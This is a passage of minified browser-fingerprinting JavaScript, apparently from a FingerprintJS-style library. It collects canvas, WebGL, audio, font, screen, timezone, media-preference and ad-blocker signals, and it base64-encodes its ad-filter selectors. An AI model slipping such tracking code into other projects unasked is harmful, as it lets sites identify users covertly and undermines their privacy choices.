A()&&!N()&&!B()}function re(){return A()&&O()&&J()||H()&&$()&&z()}function oe(e){var n=function(){};return[new Promise(function(t,r){var o=!1,a=0,c=0;e.oncomplete=function(e){return t(e.renderedBuffer)};var s=function(){setTimeout(function(){return r(ae("timeout"))},Math.min(500,c+5e3-Date.now()))},l=function(){try{var n=e.startRendering();switch(i(n)&&u(n),e.state){case"running":c=Date.now(),o&&s();break;case"suspended":document.hidden||a++,o&&a>=3?r(ae("suspended")):setTimeout(l,500)}}catch(t){r(t)}};l(),n=function(){o||(o=!0,c>0&&s())}}),n]}function ie(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}function ae(e){var n=new Error(e);return n.name=e,n}function ce(n,r,o){var i,a,c;return void 0===o&&(o=50),(0,e.__awaiter)(this,void 0,void 0,function(){var u,s;return(0,e.__generator)(this,function(e){switch(e.label){case 0:u=document,e.label=1;case 1:return u.body?[3,3]:[4,t(o)];case 2:return e.sent(),[3,1];case 3:s=u.createElement("iframe"),e.label=4;case 4:return e.trys.push([4,,10,11]),[4,new Promise(function(e,n){var t=!1,o=function(){t=!0,e()};s.onload=o,s.onerror=function(e){t=!0,n(e)};var i=s.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",r&&"srcdoc"in s?s.srcdoc=r:s.src="about:blank",u.body.appendChild(s);var a=function(){var e,n;t||("complete"===(null===(n=null===(e=s.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?o():setTimeout(a,10))};a()})];case 5:e.sent(),e.label=6;case 6:return(null===(a=null===(i=s.contentWindow)||void 0===i?void 0:i.document)||void 0===a?void 0:a.body)?[3,8]:[4,t(o)];case 7:return e.sent(),[3,6];case 8:return[4,n(s,s.contentWindow)];case 9:return[2,e.sent()];case 10:return null===(c=s.parentNode)||void 0===c||c.removeChild(s),[7];case 11:return[2]}})})}function ue(e){for(var n=p(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),i=0,a=Object.keys(r);i<a.length;i++){var c=a[i],u=r[c].join(" ");"style"===c?se(o.style,u):o.setAttribute(c,u)}return o}function se(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],i=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(i){var a=i[1],c=i[2],u=i[4];e.setProperty(a,c,u||"")}}}function le(){for(var e=window;;){var n=e.parent;if(!n||n===e)return!1;try{if(n.location.origin!==e.location.origin)return!0}catch(t){if(t instanceof Error&&"SecurityError"===t.name)return!0;throw t}e=n}}var de="mmMwWLliI0O&1",me="48px",fe=["monospace","sans-serif","serif"],ve=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function he(){var n=this;return ce(function(t,r){var o=r.document;return(0,e.__awaiter)(n,void 0,void 0,function(){var n,t,r,i,a,c,u,s,l,d,m;return(0,e.__generator)(this,function(e){for((n=o.body).style.fontSize=me,(t=o.createElement("div")).style.setProperty("visibility","hidden","important"),r={},i={},a=function(e){var n=o.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent=de,t.appendChild(n),n},c=function(e,n){return a("'".concat(e,"',").concat(n))},u=function(){for(var e={},n=function(n){e[n]=fe.map(function(e){return c(n,e)})},t=0,r=ve;t<r.length;t++){n(r[t])}return e},s=function(e){return fe.some(function(n,t){return e[t].offsetWidth!==r[n]||e[t].offsetHeight!==i[n]})},l=function(){return fe.map(a)}(),d=u(),n.appendChild(t),m=0;m<fe.length;m++)r[fe[m]]=l[m].offsetWidth,i[fe[m]]=l[m].offsetHeight;return[2,ve.filter(function(e){return s(d[e])})]})})})}function pe(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],i=0;i<r.length;++i){var a=r[i];o.push({type:a.type,suffixes:a.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}}function be(){return ge(We())}function ge(e){var n,t,r,o=!1,i=ye(),a=i[0],c=i[1];return we(a,c)?(o=Le(c),e?t=r="skipped":(t=(n=ke(a,c))[0],r=n[1])):t=r="unsupported",{winding:o,geometry:t,text:r}}function ye(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}function we(e,n){return!(!n||!e.toDataURL)}function Le(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}function ke(e,n){xe(e,n);var t=Se(e);return t!==Se(e)?["unstable","unstable"]:(Ve(e,n),[Se(e),t])}function xe(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}function Ve(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],i=o[0],a=o[1],c=o[2];n.fillStyle=i,n.beginPath(),n.arc(a,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}function Se(e){return e.toDataURL()}function We(){return A()&&O()&&J()}function Ze(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=d(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}}function _e(){return navigator.oscpu}function Me(){var e=navigator,n=[],t=e.language||e.userLanguage||e.browserLanguage||e.systemLanguage;if(void 0!==t&&n.push([t]),Array.isArray(e.languages))H()&&D()||n.push(e.languages);else if("string"==typeof e.languages){var r=e.languages;r&&n.push(r.split(","))}return n}function Re(){return window.screen.colorDepth}function Ge(){return f(m(navigator.deviceMemory),void 0)}function Fe(){if(!(A()&&O()&&J()))return Ie()}function Ie(){var e=screen,n=function(e){return f(d(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t}var Ye,Ce,Xe=2500,je=10;function Pe(){if(void 0===Ce){var e=function(){var n=Ae();Ne(n)?Ce=setTimeout(e,Xe):(Ye=n,Ce=void 0)};e()}}function Ee(){var n=this;return Pe(),function(){return(0,e.__awaiter)(n,void 0,void 0,function(){var n;return(0,e.__generator)(this,function(t){switch(t.label){case 0:return Ne(n=Ae())?Ye?[2,(0,e.__spreadArray)([],Ye,!0)]:Q()?[4,K()]:[3,2]:[3,2];case 1:t.sent(),n=Ae(),t.label=2;case 2:return Ne(n)||(Ye=n),[2,n]}})})}}function He(){var n=this;if(A()&&O()&&J())return function(){return Promise.resolve(void 0)};var t=Ee();return function(){return(0,e.__awaiter)(n,void 0,void 0,function(){var n,r;return(0,e.__generator)(this,function(e){switch(e.label){case 0:return[4,t()];case 1:return n=e.sent(),[2,[(r=function(e){return null===e?null:h(e,je)})(n[0]),r(n[1]),r(n[2]),r(n[3])]]}})})}}function Ae(){var e=screen;return[f(m(e.availTop),null),f(m(e.width)-m(e.availWidth)-f(m(e.availLeft),0),null),f(m(e.height)-m(e.availHeight)-f(m(e.availTop),0),null),f(m(e.availLeft),null)]}function Ne(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function Je(){return f(d(navigator.hardwareConcurrency),void 0)}function Te(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r=-De();return"UTC".concat(r>=0?"+":"").concat(r)}function De(){var e=(new Date).getFullYear();return Math.max(m(new Date(e,0,1).getTimezoneOffset()),m(new Date(e,6,1).getTimezoneOffset()))}function ze(){try{return!!window.sessionStorage}catch(e){return!0}}function Be(){try{return!!window.localStorage}catch(e){return!0}}function Oe(){if(!P()&&!E())try{return!!window.indexedDB}catch(e){return!0}}function Ue(){return!!window.openDatabase}function Qe(){return navigator.cpuClass}function Ke(){var e=navigator.platform;return"MacIntel"===e&&A()&&!N()?U()?"iPad":"iPhone":e}function qe(){return navigator.vendor||""}function $e(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()}function en(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}}function nn(){var e=atob;return{abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'[title="ALIENBOLA" i]',e("I0JveC1CYW5uZXItYWRz")],abpvn:[".quangcao","#mobileCatfish",e("LmNsb3NlLWFkcw=="),'[id^="bn_bottom_fixed_"]',"#pmadv"],adBlockFinland:[".mainostila",e("LnNwb25zb3JpdA=="),".ylamainos",e("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),e("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",e("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",e("LmhlYWRlci1ibG9ja2VkLWFk"),e("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil",'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",e("I2FkXzMwMFgyNTA="),e("I2Jhbm5lcmZsb2F0MjI="),e("I2NhbXBhaWduLWJhbm5lcg=="),e("I0FkLUNvbnRlbnQ=")],adGuardChinese:[e("LlppX2FkX2FfSA=="),e("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),"#widget-quan",e("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),e("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:["#pavePub",e("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv",e("LmFkc19iYW4=")],adGuardGerman:['aside[data-portal-id="leaderboard"]'],adGuardJapanese:["#kauli_yad_1",e("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),e("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),e("LmFkZ29vZ2xl"),e("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[e("YW1wLWF1dG8tYWRz"),e("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",e("I2FkX2ludmlld19hcmVh")],adGuardRussian:[e("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),e("LnJlY2xhbWE="),'div[id^="smi2adblock"]',e("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),"#psyduckpockeball"],adGuardSocial:[e("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),e("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",".cnt-publi"],adGuardTrackingProtection:["#qoo-counter",e("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),e("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),e("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",e("I3Jla2xhbWk="),e("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),e("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),e("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[e("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:[".yb-floorad",e("LndpZGdldF9wb19hZHNfd2lkZ2V0"),e("LnRyYWZmaWNqdW5reS1hZA=="),".textad_headline",e("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],easyListChina:[e("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),e("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box",".cfa_popup"],easyListCookie:[".ezmob-footer",".cc-CookieWarning","[data-cookie-number]",e("LmF3LWNvb2tpZS1iYW5uZXI="),".sygnal24-gdpr-modal-wrap"],easyListCzechSlovak:["#onlajny-stickers",e("I3Jla2xhbW5pLWJveA=="),e("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",e("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[e("I2FkdmVydGVudGll"),e("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",e("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",e("LnNwb25zb3JsaW5rZ3J1ZW4="),e("I3dlcmJ1bmdza3k="),e("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),e("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[e("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",e("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),e("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),e("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[e("LnJla2xhbW9zX3RhcnBhcw=="),e("LnJla2xhbW9zX251b3JvZG9z"),e("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),e("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),e("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[e("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#ac-lre-player",".navigate-to-top","#subscribe_popup",".newsletter_holder","#back-top"],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:["#FollowUs","#meteored_share","#social_follow",".article-sharer",".community__social-desc"],frellwitSwedish:[e("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),e("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",e("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[e("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),e("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),e("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",e("LmFkX19tYWlu"),e("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container","#cookies-policy-sticky","#stickyCookieBar"],icelandicAbp:[e("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[e("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),e("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[e("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),e("I2xpdmVyZUFkV3JhcHBlcg=="),e("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),e("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[e("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",e("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),e("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),e("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[e("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),e("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),e("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",e("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),e("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),e("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),e("ZGl2I3NrYXBpZWNfYWQ=")],ro:[e("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),e("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),e("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),e("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),'a[href^="/url/"]'],ruAd:[e("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),e("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),e("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",e("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),e("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",e("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]}}function tn(n){var t=(void 0===n?{}:n).debug;return(0,e.__awaiter)(this,void 0,void 0,function(){var n,r,o,i,a;return(0,e.__generator)(this,function(e){switch(e.label){case 0:return rn()?(n=nn(),r=Object.keys(n),[4,on((a=[]).concat.apply(a,r.map(function(e){return n[e]})))]):[2,void 0];case 1:return o=e.sent(),t&&cn(n,o),(i=r.filter(function(e){var t=n[e];return v(t.map(function(e){return o[e]}))>.6*t.length})).sort(),[2,i]}})})}function rn(){return A()||q()}function on(n){var r;return(0,e.__awaiter)(this,void 0,void 0,function(){var o,i,a,c,u,s,l;return(0,e.__generator)(this,function(e){switch(e.label){case 0:for(o=document,i=o.createElement("div"),a=new Array(n.length),c={},an(i),l=0;l<n.length;++l)"DIALOG"===(u=ue(n[l])).tagName&&u.show(),an(s=o.createElement("div")),s.appendChild(u),i.appendChild(s),a[l]=u;e.label=1;case 1:return o.body?[3,3]:[4,t(50)];case 2:return e.sent(),[3,1];case 3:o.body.appendChild(i);try{for(l=0;l<n.length;++l)a[l].offsetParent||(c[n[l]]=!0)}finally{null===(r=i.parentNode)||void 0===r||r.removeChild(i)}return[2,c]}})})}function an(e){e.style.setProperty("visibility","hidden","important"),e.style.setProperty("display","block","important")}function cn(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var i=o[r];t+="\n".concat(i,":");for(var a=0,c=e[i];a<c.length;a++){var u=c[a];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}function un(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}}function sn(){return!!ln("inverted")||!ln("none")&&void 0}function ln(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function dn(){return!!mn("active")||!mn("none")&&void 0}function mn(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}var fn=100;function vn(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=fn;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}}function hn(){return pn("no-preference")?0:pn("high")||pn("more")?1:pn("low")||pn("less")?-1:pn("forced")?10:void 0}function pn(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function bn(){return!!gn("reduce")||!gn("no-preference")&&void 0}function gn(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function yn(){return!!wn("reduce")||!wn("no-preference")&&void 0}function wn(e){return matchMedia("(prefers-reduced-transparency: ".concat(e,")")).matches}function Ln(){return!!kn("high")||!kn("standard")&&void 0}function kn(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var xn=Math,Vn=function(){return 0};function Sn(){var e,n=xn.acos||Vn,t=xn.acosh||Vn,r=xn.asin||Vn,o=xn.asinh||Vn,i=xn.atanh||Vn,a=xn.atan||Vn,c=xn.sin||Vn,u=xn.sinh||Vn,s=xn.cos||Vn,l=xn.cosh||Vn,d=xn.tan||Vn,m=xn.tanh||Vn,f=xn.exp||Vn,v=xn.expm1||Vn,h=xn.log1p||Vn;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,xn.log(e+xn.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return xn.log(e+xn.sqrt(e*e+1))}(1),atanh:i(.5),atanhPf:function(e){return xn.log((1+e)/(1-e))/2}(.5),atan:a(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return xn.exp(e)-1/xn.exp(e)/2}(1),cos:s(10.000000000123),cosh:l(1),coshPf:function(e){return(xn.exp(e)+1/xn.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(xn.exp(2*e)-1)/(xn.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return xn.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return xn.log(1+e)}(10),powPI:function(e){return xn.pow(xn.PI,e)}(-100)}}var Wn="mmMwWLliI0fiflO&1",Zn={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};function _n(){return Mn(function(e,n){for(var t={},r={},o=0,i=Object.keys(Zn);o<i.length;o++){var a=i[o],c=Zn[a],u=c[0],s=void 0===u?{}:u,l=c[1],d=void 0===l?Wn:l,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(s);f<v.length;f++){var h=v[f],p=s[h];void 0!==p&&(m.style[h]=p)}t[a]=m,n.append(e.createElement("br"),m)}for(var b=0,g=Object.keys(Zn);b<g.length;b++){r[a=g[b]]=t[a].getBoundingClientRect().width}return r})}function Mn(n,t){return void 0===t&&(t=4e3),ce(function(r,o){var i=o.document,a=i.body,c=a.style;c.width="".concat(t,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",H()?a.style.zoom="".concat(1/o.devicePixelRatio):A()&&(a.style.zoom="reset");var u=i.createElement("div");return u.textContent=(0,e.__spreadArray)([],Array(t/20<<0),!0).map(function(){return"word"}).join(" "),a.appendChild(u),n(i,a)},'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}function Rn(){return navigator.pdfViewerEnabled}function Gn(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}function Fn(){var e=window.ApplePaySession;if("function"!=typeof(null==e?void 0:e.canMakePayments))return-1;if(In())return-3;try{return e.canMakePayments()?1:0}catch(n){return Yn(n)}}var In=le;function Yn(e){if(e instanceof Error&&"InvalidAccessError"===e.name&&/\bfrom\b.*\binsecure\b/i.test(e.message))return-2;throw e}function Cn(){var e,n=document.createElement("a"),t=null!==(e=n.attributionSourceId)&&void 0!==e?e:n.attributionsourceid;return void 0===t?void 0:String(t)}var Xn=-1,jn=-2,Pn=new Set([10752,2849,2884,2885,2886,2928,2929,2930,2931,2932,2960,2961,2962,2963,2964,2965,2966,2967,2968,2978,3024,3042,3088,3089,3106,3107,32773,32777,32777,32823,32824,32936,32937,32938,32939,32968,32969,32970,32971,3317,33170,3333,3379,3386,33901,33902,34016,34024,34076,3408,3410,3411,3412,3413,3414,3415,34467,34816,34817,34818,34819,34877,34921,34930,35660,35661,35724,35738,35739,36003,36004,36005,36347,36348,36349,37440,37441,37443,7936,7937,7938]),En=new Set([34047,35723,36063,34852,34853,34854,34229,36392,36795,38449]),Hn=["FRAGMENT_SHADER","VERTEX_SHADER"],An=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"],Nn="WEBGL_debug_renderer_info",Jn="WEBGL_polygon_mode";function Tn(e){var n,t,r,o,i,a,c=zn(e.cache);if(!c)return Xn;if(!qn(c))return jn;var u=Qn()?null:c.getExtension(Nn);return{version:(null===(n=c.getParameter(c.VERSION))||void 0===n?void 0:n.toString())||"",vendor:(null===(t=c.getParameter(c.VENDOR))||void 0===t?void 0:t.toString())||"",vendorUnmasked:u?null===(r=c.getParameter(u.UNMASKED_VENDOR_WEBGL))||void 0===r?void 0:r.toString():"",renderer:(null===(o=c.getParameter(c.RENDERER))||void 0===o?void 0:o.toString())||"",rendererUnmasked:u?null===(i=c.getParameter(u.UNMASKED_RENDERER_WEBGL))||void 0===i?void 0:i.toString():"",shadingLanguageVersion:(null===(a=c.getParameter(c.SHADING_LANGUAGE_VERSION))||void 0===a?void 0:a.toString())||""}}function Dn(e){var n=zn(e.cache);if(!n)return Xn;if(!qn(n))return jn;var t=n.getSupportedExtensions(),r=n.getContextAttributes(),o=[],i=[],a=[],c=[],u=[];if(r)for(var s=0,l=Object.keys(r);s<l.length;s++){var d=l[s];i.push("".concat(d,"=").concat(r[d]))}for(var m=0,f=On(n);m<f.length;m++){var v=n[L=f[m]];a.push("".concat(L,"=").concat(v).concat(Pn.has(v)?"=".concat(n.getParameter(v)):""))}if(t)for(var h=0,p=t;h<p.length;h++){var b=p[h];if(!(b===Nn&&Qn()||b===Jn&&Kn())){var g=n.getExtension(b);if(g)for(var y=0,w=On(g);y<w.length;y++){var L;v=g[L=w[y]];c.push("".concat(L,"=").concat(v).concat(En.has(v)?"=".concat(n.getParameter(v)):""))}else o.push(b)}}for(var k=0,x=Hn;k<x.length;k++)for(var V=x[k],S=0,W=An;S<W.length;S++){var Z=W[S],_=Bn(n,V,Z);u.push("".concat(V,".").concat(Z,"=").concat(_.join(",")))}return c.sort(),a.sort(),{contextAttributes:i,parameters:a,shaderPrecisions:u,extensions:t,extensionParameters:c,unsupportedExtensions:o}}function zn(e){if(e.webgl)return e.webgl.context;var n,t=document.createElement("canvas");t.addEventListener("webglCreateContextError",function(){return n=void 0});for(var r=0,o=["webgl","experimental-webgl"];r<o.length;r++){var i=o[r];try{n=t.getContext(i)}catch(a){}if(n)break}return e.webgl={context:n},n}function Bn(e,n,t){var r=e.getShaderPrecisionFormat(e[n],e[t]);return r?[r.rangeMin,r.rangeMax,r.precision]:[]}function On(e){return 